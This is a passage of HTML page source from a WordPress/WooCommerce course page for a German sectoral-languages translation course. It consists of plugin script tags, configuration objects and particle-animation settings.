n\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"9f5f9ede91","eael_register_nonce":"9979da6472","eael_lostpassword_nonce":"5e1642c16d","eael_resetpassword_nonce":"b30f9024ef"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.1" id="eael-general-js"></script>
<script src="https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-25519.js?ver=1708945858" id="eael-25519-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"1","force_reset":"0"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.5" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/site.js?ver=2.9.1" id="wpbf-premium-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce.js?ver=2.9.1" id="wpbf-premium-woocommerce-js"></script>
<script id="wpbf-premium-woocommerce-quick-view-js-before">
var wpbf_quick_view = {ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php", cart_redirect_after_add: false};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce-quick-view.js?ver=2.9.1" id="wpbf-premium-woocommerce-quick-view-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script src="https://www.icotea.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.icotea.it/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.8.6" id="um_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.8.6" id="um_frontend_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.8.6" id="um_modal-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.8.6" id="um_jquery_form-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.8.6" id="um_fileupload-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.8.6" id="um_functions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.8.6" id="um_responsive-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.8.6" id="um_conditional-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"134217728","nonce":"b6d986f2fe"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.8.6" id="um_scripts-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.8.6" id="um_profile-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.8.6" id="um_account-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.6.0" id="selectWoo-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/lib/slick/slick.min.js?ver=1.8.1" id="jquery-slick-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","ajaxlisting":"https:\/\/www.icotea.it\/en\/product\/single-course-sectoral-languages-and-translation-german-l-lin-14-300-hours-12-ects-75-days-long?nocache=1768660644","restNonce":"5fedff2cf1","hoverActionTimeout":"400","addedPostCSS":[45959]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.5.4" id="jet-engine-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-12780.js?ver=1708945858" id="eael-12780-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.6.0" id="wc-add-to-cart-variation-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"9c169e404a","urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.icotea.it\/en\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.icotea.it\/en\/cart","checkout_page_url":"https:\/\/www.icotea.it\/en\/checkout","fragments_nonce":"87f0866ee4"}},"facebook_sdk":{"lang":"en_US","app_id":"719199968845511"},"lottie":{"defaultAnimationUrl":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"37748af964"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":6450,"title":"Single%20course%3A%20Sectoral%20Languages%20And%20Translation%20-%20German%20%28L-LIN%2F14%29","excerpt":"After passing your exams, you will receive an ECTS credits certificate. \"<strong>Sectoral languages and translation - German (L-LIN\/14)<\/strong>\" lasts\u00a0<strong>75 days<\/strong>\u00a0<strong>(300 hours)<\/strong>\u00a0and provides\u00a0<strong>12 ECTS<\/strong>.","featuredImage":"https:\/\/www.icotea.it\/wp-content\/uploads\/2022\/08\/13_Grafica-Corso-singolo-linguaggi-settoriali-tedesco.jpg"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.9.0.4" id="wpforms-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.9.0.4" id="wpforms-elementor-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/pro/lib/intl-tel-input/module.intl-tel-input.min.js?ver=21.2.8" id="wpforms-smart-phone-field-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.20.1" id="wpforms-validation-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/jquery.inputmask.min.js?ver=5.0.9" id="wpforms-maskedinput-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/js/share/utils.min.js?ver=1.9.0.4" id="wpforms-generic-utils-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"1","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","val_post_max_size":"The total size of the selected files {totalSize} MB exceeds the allowed limit {maxSize} MB.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"134217728","error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":[],"val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","val_phone":"Please enter a valid phone number.","entry_preview_iframe_styles":["https:\/\/www.icotea.it\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.8.3","https:\/\/www.icotea.it\/wp-includes\/css\/dashicons.min.css?ver=6.8.3","https:\/\/www.icotea.it\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.8.3","https:\/\/www.icotea.it\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script>
<div id='mm-cookie-app' data-language='en' data-owner='16'></div><script src="https://static.dataone.online/cookiebar/js/cookie.bundle.js" ></script><script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/script.js" ></script><script>var localize ={"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"054b0d209a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.icotea.it\/en\/product\/single-course-sectoral-languages-and-translation-german-l-lin-14-300-hours-12-ects-75-days-long","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/en\/cart","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\